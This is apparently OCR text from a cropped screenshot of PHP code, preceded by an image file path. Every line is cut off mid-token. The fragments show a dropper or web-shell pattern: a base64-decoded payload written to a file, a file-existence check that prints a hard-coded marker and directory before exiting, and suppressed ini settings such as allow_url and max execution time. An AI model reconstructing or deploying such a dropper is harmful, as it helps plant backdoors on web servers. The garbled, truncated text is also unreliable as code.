
$fp = fopen(“{$
following file and
fwrite($fp,
base64_decode
fclose($fp);
##aga
if (file_exists(
{
$ck = “182364936
print “$ck:{*}:$dir
exit;
}
}
##Here is our de
##php
@ini_set(‘allow_u
@ini_set(‘default
@ini_set(‘max_exe